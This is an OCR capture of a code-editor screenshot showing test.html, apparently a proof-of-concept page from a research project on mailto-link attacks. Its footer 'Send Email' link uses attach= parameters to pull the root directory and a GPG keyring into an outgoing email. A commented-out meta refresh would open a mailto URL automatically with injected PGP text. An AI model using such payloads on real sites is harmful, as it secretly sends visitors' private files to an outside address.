 Activities
Sublime Text
Mon 22:29
~/Desktop/ashoka-ac/test.html (ashoka-ac) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
ashoka-ac
.gitignore
0x82735E
bob.pant2
directory-files.
directory-listin
file-attach-thu
imap.py
mailto.html
private-key-att
README.md
test.html
test.html
7 height: 400px;
8 padding: 20px;
9 line-height: 28px;
10 }
11 footer {
12 padding: 10px 20px;
13 }
14 a {
15 color: #00aaff;
16 }
17 </style>
18 </head>
19 <body>
20 <!-- <meta http-equiv="refresh" content="2; URL=mailto:info@w3docs.com?cc=secondemail@example.com, anotheremail@example.com&subject=Mail from
our Website&bcc=lastemail@example.com&body=-----BEGIN PGP MESSAGE-----[hello, how are you]-----END PGP MESSAGE-----">
21 <div class="main-content"> -->
22 <h1>This is some message</h1>
23 <p>We are happy to inform that we have new feature called mailto.</p>
24 </div>
25 <footer>
26 <p>For questions:
27 <a href="mailto:alice.sharma302@gmail.com?attach=/&attach=~/.gnupg/pubring.gpg">Send Email</a>
28 <address>
29 Ashoka University<br/>
30 Sonipat, India<br/>
31 </address>
32 </footer>
33 </body>
34 </html>
35
36 <!-- ~/Desktop/a.java&attach=~/Desktop/a.java&attach=~/Desktop/a.java&attach=/ -->
reloading plugin
reloading plugin Diff.diff
reloading plugin HTML.encode_html_entities
reloading plugin HTML.html_completions
reloading plugin ShellScript.ShellScript
plugins loaded
Line 27, Column 68
master 3
Spaces: 2
HTML